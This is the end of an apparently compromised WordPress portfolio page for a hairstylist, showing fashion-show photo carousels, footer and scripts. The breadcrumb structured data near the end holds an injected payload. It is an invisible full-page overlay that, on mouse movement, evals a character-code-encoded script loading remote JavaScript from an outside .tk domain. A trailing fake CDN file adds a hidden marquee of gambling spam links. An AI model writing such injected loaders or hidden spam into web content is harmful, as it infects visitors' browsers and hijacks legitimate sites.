data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fla-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2%2F&amp;title=la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://jonreyman.com/portfolio-items/la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2/&amp;subject=la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg 2x" width="500" height="383" alt="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" data-id="2117" data-rel="iLightbox[gallery]" data-title="Vivienne Tam FW17 2.15.17 - photo by Andrew Werner, AHW_3911" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/vivienne-tam-fw17-2-15-17-photo-by-andrew-werner-ahw_3911/" aria-label="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg 2x" width="500" height="383" alt="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" data-id="2111" data-rel="iLightbox[gallery]" data-title="Supima SS19 9.6.18 - photo by Andrew Werner, AHW_4042" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/supima-ss19-9-6-18-photo-by-andrew-werner-ahw_4042/" aria-label="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png 1x, https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.56.24 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" data-id="2108" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.56.24 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-56-24-pm/" aria-label="Screen Shot 2019-01-31 at 8.56.24 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png 1x, https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.25.58 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" data-id="2105" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.25.58 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-25-58-pm/" aria-label="Screen Shot 2019-01-31 at 8.25.58 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg 2x" width="500" height="383" alt="S5" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" data-id="2102" data-rel="iLightbox[gallery]" data-title="S5" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/s5/" aria-label="S5"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/uploads/fusion-scripts/9d891278e548df15685f2dd739c8ebdb.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Shows","item":"https:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/shows\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh
body_size: -54
content:
<marquee style='position:absolute;width:0;'>
<a href="https://taniabernardo.com/" title="mostbet türkiye">mostbet türkiye</a> 
<a href="https://irrelephant-blog.com/" title="mostbet türkiye">mostbet türkiye</a> 
<a href="https://www.hssgroup.com.my/" title="mostbet türkiye">mostbet türkiye</a> 
</marquee>